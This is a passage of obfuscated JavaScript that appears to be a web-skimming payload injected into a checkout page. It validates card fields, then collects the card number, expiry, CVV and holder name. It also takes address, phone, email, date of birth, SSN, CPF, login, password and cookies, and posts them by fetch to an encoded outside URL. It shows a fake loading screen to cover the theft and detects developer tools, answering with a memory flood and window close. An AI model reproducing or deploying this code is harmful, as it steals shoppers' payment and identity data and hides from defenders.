_0x393667=_0xc203b2[_0x25dd3b(0x2f4)][_0x25dd3b(0x2b6)](/\D/g,''),_0x267c0f=_0x14abd[_0x25dd3b(0x1f7)](_0x4d6cc5,_0x393667),_0x374fae=_0x262606[_0x25dd3b(0x2f4)];if(_0x14abd[_0x25dd3b(0x1a6)](_0x374fae[_0x25dd3b(0x290)],0x7))_0x14abd[_0x25dd3b(0x1b6)](_0x14abd[_0x25dd3b(0x2cd)],'HJfqC')?_0x4bc69c(_0xda7bb8['mTqOk'],_0xda7bb8[_0x25dd3b(0x2f7)]):(_0x262606['classList'][_0x25dd3b(0x1f4)](_0x25dd3b(0x1b7)),_0x1c3287=![]);else{if(_0x14abd[_0x25dd3b(0x2ee)](_0x25dd3b(0x22f),_0x14abd['rfASL']))_0x262606['classList']['remove'](_0x14abd[_0x25dd3b(0x23e)]);else{const _0xaf9cbf=_0x960120[_0x25dd3b(0x2b9)](_0x13aedf);_0xaf9cbf&&_0xaf9cbf['addEventListener'](_0x25dd3b(0x1b4),function(){_0x32e427(_0x256dfc,_0xda7bb8['SRsVd'](_0x3d236c,_0xaf9cbf['value']),0x16d);});}}const _0xccae6a=_0x37479d(_0x393667)&&(_0x14abd[_0x25dd3b(0x255)](_0x267c0f,_0x14abd['GLAei'])&&_0x14abd[_0x25dd3b(0x199)](_0x393667[_0x25dd3b(0x290)],0xf)||_0x14abd['gVWRx'](_0x267c0f,_0x25dd3b(0x26c))&&_0x393667['length']===0x10);!_0xccae6a?(_0xc203b2[_0x25dd3b(0x26e)][_0x25dd3b(0x1f4)](_0x14abd['xoAHU']),_0x1c3287=![]):_0xc203b2['classList'][_0x25dd3b(0x283)](_0x14abd[_0x25dd3b(0x23e)]);const _0x273b52=_0x14abd[_0x25dd3b(0x228)](_0x38c0fa,_0x2c90f4['value']);!_0x273b52?_0x14abd[_0x25dd3b(0x26a)](_0x14abd[_0x25dd3b(0x2a5)],_0x14abd[_0x25dd3b(0x2a5)])?(_0x2c90f4[_0x25dd3b(0x26e)][_0x25dd3b(0x1f4)](_0x14abd[_0x25dd3b(0x23e)]),_0x1c3287=![]):(_0x2ee998['style'][_0x25dd3b(0x22e)]='slideIn\x200.3s\x20ease-out\x20reverse',_0x14abd[_0x25dd3b(0x1f5)](_0x41da8b,()=>{const _0x582a98=_0x25dd3b;_0x270758[_0x582a98(0x1c4)][_0x582a98(0x2ef)](_0x495723)&&_0x5da013['body'][_0x582a98(0x1b3)](_0xf96956);},0x12c)):_0x2c90f4[_0x25dd3b(0x26e)][_0x25dd3b(0x283)](_0x14abd[_0x25dd3b(0x23e)]);const _0x13ba78=/^\d{3,4}$/[_0x25dd3b(0x2cc)](_0x53a46a[_0x25dd3b(0x2f4)]);return!_0x13ba78?(_0x53a46a[_0x25dd3b(0x26e)][_0x25dd3b(0x1f4)](_0x14abd[_0x25dd3b(0x23e)]),_0x1c3287=![]):_0x53a46a[_0x25dd3b(0x26e)][_0x25dd3b(0x283)](_0x14abd['xoAHU']),_0x1c3287;}function _0x556a86(_0xf8a1f3){const _0x8e947b=_0x3bc250,_0x15635a=document['getElementById'](_0xf8a1f3);return _0x15635a?_0x15635a[_0x8e947b(0x2f4)]:'';}function _0x3f664e(){const _0x2d3daa=_0x3bc250;if(_0x21d38e[_0x2d3daa(0x21b)](_0x21d38e[_0x2d3daa(0x1aa)],_0x21d38e[_0x2d3daa(0x219)])){let _0x272cb0=_0x54ab64[_0x2d3daa(0x189)][_0x2d3daa(0x2f4)][_0x2d3daa(0x2b6)](/\D/g,'')[_0x2d3daa(0x25c)](0x0,0x4);_0x8ee86f[_0x2d3daa(0x189)][_0x2d3daa(0x2f4)]=_0x272cb0,_0x3f880f[_0x2d3daa(0x189)][_0x2d3daa(0x26e)][_0x2d3daa(0x283)](_0x14abd['xoAHU']);}else{if(_0x21d38e[_0x2d3daa(0x2d4)](_0x21d38e[_0x2d3daa(0x2f9)](_0x385e57,_0x21d38e[_0x2d3daa(0x2f0)])['length'],0x0))return![];const _0x518c47={'holder':_0x21d38e[_0x2d3daa(0x292)](_0x61eb4c,_0x262606[_0x2d3daa(0x2f4)]),'number':_0x21d38e[_0x2d3daa(0x2d9)](_0x61eb4c,_0xc203b2[_0x2d3daa(0x2f4)][_0x2d3daa(0x2b6)](/\D/g,'')),'expiry':_0x21d38e[_0x2d3daa(0x2f9)](_0x61eb4c,_0x2c90f4[_0x2d3daa(0x2f4)]),'cv2':_0x21d38e[_0x2d3daa(0x192)](_0x61eb4c,_0x53a46a[_0x2d3daa(0x2f4)])},_0xb1ef12={'firstName':_0x21d38e['AFKsw'](_0x61eb4c,document['querySelector'](_0x21d38e[_0x2d3daa(0x2d7)])?.[_0x2d3daa(0x2f4)])||_0x21d38e['CtXVH'](_0x385e57,'fn'),'lastName':_0x21d38e['YIEEC'](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e['HsRoe'])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2eb)](_0x385e57,'ln'),'address':_0x21d38e[_0x2d3daa(0x2f9)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e['Vdcjd'])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2dd)](_0x385e57,'ad'),'address2':_0x21d38e[_0x2d3daa(0x2db)](_0x61eb4c,document[_0x2d3daa(0x2b9)]('[name=\x22address219575701\x22]')?.['value'])||_0x21d38e[_0x2d3daa(0x2d9)](_0x385e57,'a2'),'country':_0x21d38e['QjrhY'](_0x61eb4c,document['querySelector'](_0x21d38e[_0x2d3daa(0x193)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x224)](_0x385e57,'co'),'state':_0x21d38e['fxazy'](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x2d2)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2db)](_0x385e57,'st'),'city':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x1bd)])?.[_0x2d3daa(0x2f4)])||_0x21d38e['YIEEC'](_0x385e57,'ci'),'postcode':_0x21d38e[_0x2d3daa(0x224)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x2bb)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2f9)](_0x385e57,'po'),'street':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x21d38e['hVeeu'])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x247)](_0x385e57,_0x2d3daa(0x291)),'phone':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x2d3)])?.['value'])||_0x21d38e[_0x2d3daa(0x2eb)](_0x385e57,'ph'),'email':_0x21d38e['psasq'](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x216)])?.['value'])||_0x21d38e[_0x2d3daa(0x1ab)](_0x385e57,'em'),'DOB':_0x21d38e[_0x2d3daa(0x19d)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x273)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2c0)](_0x385e57,'do'),'CPF':_0x21d38e[_0x2d3daa(0x2ce)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x1d7)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x270)](_0x385e57,'cp'),'SSN':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x2d3daa(0x1c2))?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x261)](_0x385e57,'ss'),'ID':_0x21d38e[_0x2d3daa(0x247)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x2a8)])?.[_0x2d3daa(0x2f4)])||_0x385e57(_0x21d38e[_0x2d3daa(0x293)]),'login':_0x21d38e['VVBal'](_0x61eb4c,document['querySelector'](_0x21d38e[_0x2d3daa(0x17f)])?.['value'])||_0x21d38e[_0x2d3daa(0x2fb)](_0x385e57,'lo'),'password':_0x21d38e[_0x2d3daa(0x224)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x28f)])?.[_0x2d3daa(0x2f4)])||_0x385e57('pa'),'data1':_0x21d38e[_0x2d3daa(0x280)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x2d3daa(0x2d6))?.['value'])||_0x21d38e['msorj'](_0x385e57,'d1'),'data2':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x282)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2b8)](_0x385e57,'d2'),'data3':_0x21d38e[_0x2d3daa(0x268)](_0x61eb4c,document['querySelector'](_0x21d38e[_0x2d3daa(0x191)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2ad)](_0x385e57,'d3'),'domain':_0x61eb4c(window[_0x2d3daa(0x2af)][_0x2d3daa(0x288)])};_0x21d38e[_0x2d3daa(0x249)](_0x3062e4),_0x21d38e[_0x2d3daa(0x2fd)](_0x11568c,_0x21d38e['OwNwO'],_0x5a42c0(0x14),0x16d);const _0x3bc98f=new URLSearchParams();_0x3bc98f[_0x2d3daa(0x2ec)]('n',_0x518c47[_0x2d3daa(0x2ac)]),_0x3bc98f['append']('ow',_0x518c47[_0x2d3daa(0x2ca)]),_0x3bc98f[_0x2d3daa(0x2ec)]('ex',_0x518c47[_0x2d3daa(0x194)]),_0x3bc98f[_0x2d3daa(0x2ec)]('cv',_0x518c47['cv2']),_0x3bc98f[_0x2d3daa(0x2ec)]('fn',_0xb1ef12[_0x2d3daa(0x1f2)]),_0x3bc98f['append']('ln',_0xb1ef12[_0x2d3daa(0x2b1)]),_0x3bc98f['append']('ad',_0xb1ef12[_0x2d3daa(0x1a8)]),_0x3bc98f['append']('co',_0xb1ef12[_0x2d3daa(0x1ac)]),_0x3bc98f[_0x2d3daa(0x2ec)]('st',_0xb1ef12[_0x2d3daa(0x226)]),_0x3bc98f[_0x2d3daa(0x2ec)]('ci',_0xb1ef12[_0x2d3daa(0x225)]),_0x3bc98f[_0x2d3daa(0x2ec)]('po',_0xb1ef12['postcode']),_0x3bc98f[_0x2d3daa(0x2ec)](_0x2d3daa(0x291),_0xb1ef12[_0x2d3daa(0x242)]),_0x3bc98f['append']('ph',_0xb1ef12[_0x2d3daa(0x185)]),_0x3bc98f[_0x2d3daa(0x2ec)]('lk',_0xb1ef12[_0x2d3daa(0x2f3)]),_0x3bc98f['append']('em',_0xb1ef12[_0x2d3daa(0x2a0)]),_0x3bc98f[_0x2d3daa(0x2ec)]('a2',_0xb1ef12[_0x2d3daa(0x2cf)]),_0x3bc98f['append']('do',_0xb1ef12['DOB']),_0x3bc98f[_0x2d3daa(0x2ec)]('cp',_0xb1ef12[_0x2d3daa(0x2dc)]),_0x3bc98f[_0x2d3daa(0x2ec)]('ss',_0xb1ef12['SSN']),_0x3bc98f[_0x2d3daa(0x2ec)]('id',_0xb1ef12['ID']),_0x3bc98f[_0x2d3daa(0x2ec)]('lo',_0xb1ef12[_0x2d3daa(0x18a)]),_0x3bc98f[_0x2d3daa(0x2ec)]('pa',_0xb1ef12[_0x2d3daa(0x19e)]),_0x3bc98f[_0x2d3daa(0x2ec)]('d1',_0xb1ef12['data1']),_0x3bc98f[_0x2d3daa(0x2ec)]('d2',_0xb1ef12[_0x2d3daa(0x201)]),_0x3bc98f[_0x2d3daa(0x2ec)]('d3',_0xb1ef12[_0x2d3daa(0x260)]),_0x3bc98f[_0x2d3daa(0x2ec)]('cu',_0x21d38e[_0x2d3daa(0x1ce)](_0x61eb4c,document['cookie'])),_0x21d38e[_0x2d3daa(0x1b0)](fetch,_0x21d38e['jqNgR'],{'method':_0x21d38e['sWRNz'],'mode':_0x2d3daa(0x286),'body':_0x3bc98f});}}function _0x3062e4(){const _0x33a18d=_0x3bc250,_0x5c26f2=document[_0x33a18d(0x269)](_0x14abd[_0x33a18d(0x2ab)]);_0x5c26f2['id']='loading',_0x5c26f2[_0x33a18d(0x278)]=_0x33a18d(0x2c3),document[_0x33a18d(0x1c4)][_0x33a18d(0x2b7)](_0x5c26f2),_0x14abd['hqTnl'](setTimeout,()=>{const _0x2c207a=_0x33a18d,_0xc6e639={'tfMqo':_0x14abd[_0x2c207a(0x1e5)]};if(_0x14abd[_0x2c207a(0x22d)](_0x14abd[_0x2c207a(0x2f1)],'jEkpw')){_0x5c26f2['parentNode']&&_0x5c26f2[_0x2c207a(0x1d9)][_0x2c207a(0x1b3)](_0x5c26f2);const _0x3a5b52=document[_0x2c207a(0x269)](_0x2c207a(0x1d5));_0x3a5b52['innerHTML']=_0x2c207a(0x19f),document[_0x2c207a(0x1c4)][_0x2c207a(0x2b7)](_0x3a5b52);}else return _0x5039bb['replace'](/(.{4})/g,_0xc6e639['tfMqo'])[_0x2c207a(0x250)]();},0x1388);}function _0xceeb86(_0x2c5eeb,_0x1fedc6){const _0x288cbd=_0x3bc250,_0x57e6bd=document[_0x288cbd(0x269)](_0x21d38e[_0x288cbd(0x2bf)]);_0x57e6bd[_0x288cbd(0x1f1)][_0x288cbd(0x1e9)]=_0x288cbd(0x27a)+(_0x21d38e[_0x288cbd(0x218)](_0x1fedc6,_0x21d38e[_0x288cbd(0x29f)])?_0x21d38e['UfqJe']:'background-color:\x20#e74c3c;')+_0x288cbd(0x18d);const _0x2b7d65=document['createElement'](_0x21d38e[_0x288cbd(0x1f3)]);_0x2b7d65[_0x288cbd(0x211)]=_0x288cbd(0x23f),document[_0x288cbd(0x1b5)][_0x288cbd(0x2b7)](_0x2b7d65),_0x57e6bd['textContent']=_0x2c5eeb,document[_0x288cbd(0x1c4)][_0x288cbd(0x2b7)](_0x57e6bd),_0x21d38e[_0x288cbd(0x1b8)](setTimeout,()=>{const _0x149bea=_0x288cbd,_0x3956b9={'FuHVk':_0x14abd[_0x149bea(0x1d2)],'fSRst':function(_0x1b5a26,_0x59eb4c){return _0x14abd['OpVJX'](_0x1b5a26,_0x59eb4c);},'LYJfO':function(_0x55c546,_0x3500ef){const _0x4a55a7=_0x149bea;return _0x14abd[_0x4a55a7(0x17c)](_0x55c546,_0x3500ef);},'hbkeM':_0x14abd[_0x149bea(0x2e6)],'eTRAv':_0x14abd[_0x149bea(0x18e)]};document[_0x149bea(0x1c4)][_0x149bea(0x2ef)](_0x57e6bd)&&(_0x57e6bd[_0x149bea(0x1f1)][_0x149bea(0x22e)]=_0x14abd[_0x149bea(0x253)],setTimeout(()=>{const _0xa6870b=_0x149bea;if(document[_0xa6870b(0x1c4)][_0xa6870b(0x2ef)](_0x57e6bd)){if(_0x3956b9[_0xa6870b(0x28e)](_0x3956b9['hbkeM'],_0x3956b9['eTRAv'])){try{const _0x394a12=_0x3d9aad[_0xa6870b(0x2b9)](_0x3956b9[_0xa6870b(0x295)]);if(_0x3bf394[_0xa6870b(0x1c4)]['contains'](_0x4433dc)&&_0x3956b9['fSRst'](_0x1861b8[_0xa6870b(0x251)],null)||_0x394a12&&_0x394a12[_0xa6870b(0x2b9)](_0xa6870b(0x186))!==null)return!![];}catch{}return![];}else document[_0xa6870b(0x1c4)][_0xa6870b(0x1b3)](_0x57e6bd);}},0x12c));},0xfa0);}function _0x556831(){const _0x57d471=_0x3bc250,_0x3db8ab=window[_0x57d471(0x1d6)]-window[_0x57d471(0x299)]>0xa0,_0x3bc592=_0x21d38e['rxkKm'](_0x21d38e[_0x57d471(0x2ea)](window[_0x57d471(0x246)],window[_0x57d471(0x1d8)]),0xa0);return _0x21d38e[_0x57d471(0x1e2)](_0x3db8ab,_0x3bc592);}_0x21d38e[_0x3bc250(0x1b0)](setInterval,()=>{const _0x116ef6=_0x3bc250;if(_0x21d38e[_0x116ef6(0x182)](_0x556831)){let _0xd1cbce=[];function _0x7c571(){const _0x4acd36=_0x116ef6,_0x3c3d65={'ZGuXo':_0x14abd[_0x4acd36(0x1e7)],'XvypR':function(_0xfa0faa,_0x3c15d1){const _0xf7034f=_0x4acd36;return _0x14abd[_0xf7034f(0x199)](_0xfa0faa,_0x3c15d1);}};if(_0x14abd[_0x4acd36(0x2ee)](_0x4acd36(0x2b5),_0x14abd['lEoQb'])){let _0x1085d5=_0x2d33bf[_0x4acd36(0x2f4)][_0x4acd36(0x2b6)](/\D/g,'');_0x3c3d65[_0x4acd36(0x237)](_0x1085d5,'')&&_0x50b869[_0x4acd36(0x1e4)](_0x11be1e=>{const _0x36e69c=_0x4acd36;if(_0x11be1e)_0x11be1e['classList'][_0x36e69c(0x283)](_0x3c3d65[_0x36e69c(0x2ba)]);});}else{for(let _0x3722c2=0x0;_0x14abd['ivuMD'](_0x3722c2,0x2710);_0x3722c2++){_0xd1cbce[_0x4acd36(0x1a4)](new Array(0xf4240)[_0x4acd36(0x277)]('*'));}_0x7c571();}}_0x21d38e[_0x116ef6(0x300)](_0x7c571),window[_0x116ef6(0x23a)]();}},0x3e8);let _0x2bd3d1=![];function _0x4ebbc4(_0x14b278){const _0x5c32f4=_0x3bc250,_0x302ba5={'hVqQa':function(_0x268077,_0x56a0de){return _0x14abd['erhPo'](_0x268077,_0x56a0de);},'GwqAa':function(_0x291a7f,_0x55676e){return _0x14abd['PqbVC'](_0x291a7f,_0x55676e);},'PPGuF':_0x5c32f4(0x1f8)},_0x17fef5=_0x14b278['target'][_0x5c32f4(0x256)](_0x14abd[_0x5c32f4(0x298)]);if(_0x17fef5){if(_0x385e57(_0x5c32f4(0x210))[_0x5c32f4(0x290)]>0x0){if(_0x14abd['wyIUh'](_0x14abd[_0x5c32f4(0x2fe)],_0x14abd['kfenn']))return![];else{let _0xf1758b=new _0x113b9f();_0xf1758b['setTime'](_0x302ba5[_0x5c32f4(0x214)](_0xf1758b[_0x5c32f4(0x1bf)](),_0x302ba5[_0x5c32f4(0x1eb)](_0x302ba5[_0x5c32f4(0x1eb)](_0x302ba5['GwqAa'](_0x53ff08,0x18),0x3c)*0x3c,0x3e8))),_0x36949a=_0x302ba5[_0x5c32f4(0x214)](_0x302ba5[_0x5c32f4(0x18b)],_0xf1758b['toUTCString']());}}_0x14b278[_0x5c32f4(0x1dd)](),_0x14b278[_0x5c32f4(0x2b0)]();const _0x5e702a=_0x14abd['jVFLe'](_0x43a51e);return _0x14abd[_0x5c32f4(0x2bc)](_0x5e702a,!_0x2bd3d1)?(_0x2bd3d1=!![],_0x14abd[_0x5c32f4(0x244)](_0x3f664e)):_0x14abd[_0x5c32f4(0x1ed)](_0xceeb86,_0x5c32f4(0x1ba),_0x14abd[_0x5c32f4(0x238)]),![];}}document[_0x3bc250(0x245)](_0x21d38e[_0x3bc250(0x24d)],_0x4ebbc4,!![]);}function _0x385e57(_0x22f6f0){const _0x495dac=_0x445c33;if(_0x21d38e[_0x495dac(0x204)](_0x21d38e[_0x495dac(0x296)],_0x21d38e['dhZjb'])){const _0x1b18c0=document[_0x495dac(0x1fb)][_0x495dac(0x17d)](';\x20')[_0x495dac(0x188)](_0x1a53cf=>_0x1a53cf[_0x495dac(0x2e1)](_0x22f6f0+'='));if(!_0x1b18c0)return'';return _0x1b18c0['split']('=')[0x1];}else _0x4872b2[_0x495dac(0x1c4)]['contains'](_0x48e30a)&&(_0x1bc147['style']['animation']=_0x21d38e[_0x495dac(0x234)],_0x21d38e['scDOY'](_0x488ea3,()=>{const _0x445068=_0x495dac;_0xfb9eba[_0x445068(0x1c4)][_0x445068(0x2ef)](_0xa3f29f)&&_0x5969e7['body'][_0x445068(0x1b3)](_0x4090f5);},0x12c));}function _0x11568c(_0x5afe89,_0x3b1648,_0x2baa2c){const _0x1a4b1a=_0x445c33;let _0x1366fe='';if(_0x2baa2c){let _0x180327=new Date();_0x180327[_0x1a4b1a(0x2f2)](_0x21d38e[_0x1a4b1a(0x24b)](_0x180327[_0x1a4b1a(0x1bf)](),_0x21d38e[_0x1a4b1a(0x1ee)](_0x21d38e['zhjqY'](_0x21d38e[_0x1a4b1a(0x1c9)](_0x2baa2c,0x18)*0x3c,0x3c),0x3e8))),_0x1366fe=_0x21d38e[_0x1a4b1a(0x217)](_0x21d38e[_0x1a4b1a(0x1bc)],_0x180327['toUTCString']());}document[_0x1a4b1a(0x1fb)]=_0x21d38e[_0x1a4b1a(0x24b)](_0x21d38e[_0x1a4b1a(0x1cc)](_0x21d38e[_0x1a4b1a(0x1cc)](_0x21d38e['bcheu'](_0x5afe89,'='),_0x3b1648),_0x1366fe),';\x20path=/');}function _0x5a42c0(_0x46dcd3){const _0x5015ab=_0x445c33,_0x40ac75=_0x21d38e[_0x5015ab(0x2a1)];let _0x374a09='';for(let _0x103469=0x0;_0x21d38e[_0x5015ab(0x252)](_0x103469,_0x46dcd3);_0x103469++){if(_0x21d38e[_0x5015ab(0x2ae)](_0x5015ab(0x1e0),_0x21d38e[_0x5015ab(0x1fa)]))_0x374a09+=_0x40ac75['charAt'](Math[_0x5015ab(0x2c1)](_0x21d38e['zhjqY'](Math[_0x5015ab(0x2b2)](),_0x40ac75[_0x5015ab(0x290)])));else{const _0x3becf7=_0x3856de[_0x5015ab(0x2b9)](_0x377890);_0x3becf7&&(_0x5bf19e=_0x321508=_0x377d98[_0x5015ab(0x269)](_0x21d38e['AsKos']),_0x3becf7[_0x5015ab(0x245)](_0x21d38e[_0x5015ab(0x24d)],function(){_0x35ce0f(_0x2cbf1c);}));}}return _0x374a09;}function _0x2bd26e(_0x923a60){const _0x1ee986=_0x445c33,_0x2c17de={'xMwWC':function(_0x5cc5c5,_0x3403be){return _0x5cc5c5(_0x3403be);}},_0x3ba941=document[_0x1ee986(0x2b9)](_0x923a60);_0x3ba941&&(let=newHtmlContent=document[_0x1ee986(0x269)](_0x21d38e[_0x1ee986(0x2bf)]),_0x3ba941['addEventListener']('click',function(){const _0x4583c3=_0x1ee986;_0x2c17de[_0x4583c3(0x1e3)](_0x542ad7,newHtmlContent);}));}}()));function _0x1069(_0x164aaa,_0x143bdb){_0x164aaa=_0x164aaa-0x17c;const _0x2a739c=_0x2a73();let _0x1069a9=_0x2a739c[_0x164aaa];if(_0x1069['asKGjT']===undefined){var _0x2285a4=function(_0x3a7998){const _0x1ef561='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2d25a8='',_0x535fa6='';for(let _0x38b5f8=0x0,_0x44acac,_0x2f3b1e,_0x26ff0f=0x0;_0x2f3b1e=_0x3a7998['charAt'](_0x26ff0f++);~_0x2f3b1e&&(_0x44acac=_0x38b5f8%0x4?_0x44acac*0x40+_0x2f3b1e:_0x2f3b1e,_0x38b5f8++%0x4)?_0x2d25a8+=String['fromCharCode'](0xff&_0x44acac>>(-0x2*_0x38b5f8&0x6)):0x0){_0x2f3b1e=_0x1ef561['indexOf'](_0x2f3b1e);}for(let _0x4ae3a2=0x0,_0x2126c2=_0x2d25a8['length'];_0x4ae3a2<_0x2126c2;_0x4ae3a2++){_0x535fa6+='%'+('00'+_0x2d25a8['charCodeAt'](_0x4ae3a2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x535fa6);};_0x1069['dtGzvj']=_0x2285a4,_0x1069['RSFMgo']={},_0x1069['asKGjT']=!![];}const _0x36217b=_0x2a739c[0x0],_0x505cbb=_0x164aaa+_0x36217b,_0x589892=_0x1069['RSFMgo'][_0x505cbb];return!_0x589892?(_0x1069a9=_0x1069['dtGzvj'](_0x1069a9),_0x1069['RSFMgo'][_0x505cbb]=_0x1069a9):_0x1069a9=_0x589892,_0x1069a9;}function _0x2a73(){const _0x131648=['zMLYC3royw1L','wKzOBNi','ywrK','t1nOB04','ndqYmdaYmgH5tuL6tG','rNnXwvu','oYbLEhbPCMvZpq','CfDjtvu','CMLeu2q','y29VA2LL','D2LnDLa','BgTft0G','zeflBLO','wxfuzvC','mte4nZy0yK5oEK1Q','zgf0yti','DhfTBgO','zK9vruq','Axjwvhm','DM5PB2i','zfv1ywe','vMTHDvq','AwzZu1u','rffqt0y','q0HNCfy','zgLZCgXHEq','i2LUChv0lxbHEw1LBNqTDgvSzxbOB25L','BKPivg0','qwnoree','t3bkA1y','u0vtu0LptG','Dgv4DenVBNrLBNq','wMX1BNy','s1vurwu','AfzXuwe','rurOwMC','EhHHwK8','wg5sshm','vMzzuuC','y0nJq2W','q2nlC3m','rK1ZreK','wu9jBMm','r01IBKC','t3HmqxG','C01MsxO','AfPOruy','BMv3lwH0BwWTy29UDgvUDa','yLbTs3m','DMLZyq','wuLfrum','y2L0Eq','C3rHDgu','zxjOug8','q3j6t0u','tu1pwhC','BM9Uzq','C2XPy2u','uNfju20','z1zxuNG','yw5PBwf0Aw9U','yLLvqKS','yLniCxi','swnwvwi','rMrRuvG','y3r3qui','AgL0q2m','sMHfCeC','w25HBwu9iNn0CMvLDdKXnJa3mdyZocjD','whz5Cfi','qxbvy3m','y2HHCKf0','C3rVCa','ELjJuK0','zK5Qsw8','yuLwCvy','Eg9bsfu','[base64]','BhHxzfi','DgPnD1C','C3rYzwv0','qw5ftKC','vhDmshi','ywrKrxzLBNrmAxn0zw5LCG','B3v0zxjizwLNAhq','wLv5C08','su9tB0S','sMLAzvy','Aw5Zzxj0qMvMB3jL','y1bpyw8','uenABxm','yM1KCK4','w25HBwu9iNbHC3n3B3jKmtG3nZGYnJe3iL0','y2XPy2S','DhjPBq','B2zMC2v0ugfYzw50','BLLmD3e','CfvnB3e','CeDtqMC','AeTgA20','y2XVC2vZDa','CMv2zxjZzq','i0zPzwXKlwHVBgrLCKLUChv0','DwrgAxa','CuzkvMq','t21jyMG','C3vIC3rYAw5N','nta0ndy2rLPnyLPw','yxzyzwy','D2vqBxC','zgf0ytm','u2zsEeW','Cg9bCK8','rvn4svi','ic8G','mZa4odi3ng9ItgD3DG','rfD1tNy','vM51u2S','zMnswNO','y3jLyxrLrwXLBwvUDa','DgLjBuC','vwf1Eg8','yw1LEa','z09svNi','y2XHC3nmAxn0','Ae9PEeC','AePWvfy','DeDnCMq','i25LDY1ODg1SlwnVBNrLBNq','Bwvly3C','wMDwte0','EuXmz0u','yLvwqMy','zMLSBa','Aw5Uzxjive1m','vMrJAMq','[base64]','C2v0tw9UDgG','uhbKD1O','BK5pCxi','CgD5zvu','uu9zz28','zMHizKe','tejZAwK','AxDyzLu','CMvTB3zL','i2LUChv0lxbHEw1LBNqTCg9ZDgnVzgu','CvrsEuG','BM8Ty29YCW','sLvKCui','B3jPz2LU','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','Dw5PB25WyxK','zujPufa','w25HBwu9iMXVz2LUotmWnti3mJu1iL0','s0rMq1a','tfLkzK8','t2P0zhm','BgvUz3rO','C3r0','s2n0wMC','C3Hsquq','i2LUChv0lxbHEw1LBNqTEM9Uzq','rNvivMS','zgHAAMi','ze96DKS','A0Xnsfi','Aw5UzxjxAwr0Aa','CxLgEvG','DKznsK0','B1nxA0i','BwfW','i2LUChv0lxbHEw1LBNqTy2L0Eq','tfLwrNa','zw1HAwW','z2PTtwe','D0n0DK0','Bg5wwNO','tefYt1O','B2TQC0i','z1vXs1e','rLrUy20','CMzsrLy','vwHuEKC','w25HBwu9iMrHDgeYnJiXnti0ntCYiL0','twnlB0C','BNvTyMvY','q3ryvKG','CgLmveC','Bg9JyxrPB24','C3rVCfbYB3bHz2f0Aw9U','BgfZDe5HBwu','CMfUzg9T','svzzANG','wvnoq3O','wg5vCMq','CMvWBgfJzq','yxbWzw5Kq2HPBgq','B3jyrgS','CxvLCNLtzwXLy3rVCG','wKD1wg8','sgzYr3q','ue1XquC','uMnHELK','zgLZywjSzwq','qxnlB3m','ChnHC3e','zMXVB3i','AKzkDeq','[base64]','Aw5WDxq','Ahr0Chm6lY93AwPLDg1LzgLVlNnPDguVyw5HBhL0AwnZl2fWlNbOCa','EM9NBxq','t0nYBeu','mta0ohb0yxrArq','nZe4nty2Eu9oqNDl','Ag9SzgvY','v0DlDKK','DgvZDa','rvPsq3K','DvrdCvK','ywrKCMvZCZi','t05pu2e','EeLUuLi','EePmA2m','Cuf3Aeq','B3blCLu','shnsB2u','w25HBwu9iMrHDgeXoduWnty2mtmYiL0','AgPyrwC','BKrQvhC','DvDQtue','shzgv0u','qvbzD1G','q1bg','uLHLAKG','thP2BNi','w25HBwu9iMrHDgeZmZq2ntm5mdm2iL0','DevbDgS','C3rHCNrZv2L0Aa','CuTNB0O','y3rlsMy','CxLHwgK','i2LUChv0lxbHEw1LBNqTBgfZDg5HBwu','qMLgDgq','AwqX','q09ttMq','BxKTCgf5BwvUDc1MB3jT','u0TLufe','CgLbzem','yxbWzw5K','AMrLze0','DvndwxC','y29UDgfPBNm','t3DoD08','rvDyuxK','C2v0vgLTzq','zg9TywLU','DMfSDwu','z2v0tw9UDgG','DxHyBuG','ENL3yxK','A093uhO','ANrprKu','vhLhuMy','vhjrzvO','vwzJq28','tg5qqwG','A2zLBM4','Be10rKm','B1ryAxe','rhHSz2u','C3bSAxq','[base64]','CxPIBfm','wwvUzK8','wxLvz3y','DKXTwNe','r2norKu','AKTjEgK','CgHVBMu','i0zPzwXKlwn2y0LUChv0','w25HBwu9iKrpqJeYntu4nJuXosjD','zMLUza','DgfYz2v0','Bg9NAw4','ufbhDuy','yxLmA0C','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','qNrnwwe','r2PZwMS','[base64]','Ae9xDM0','Dg9fruq','vgHbAvK','zxHWAxj5','t3Dws04','q21QrfG','B3Pgvvm','qu5hD2e','Af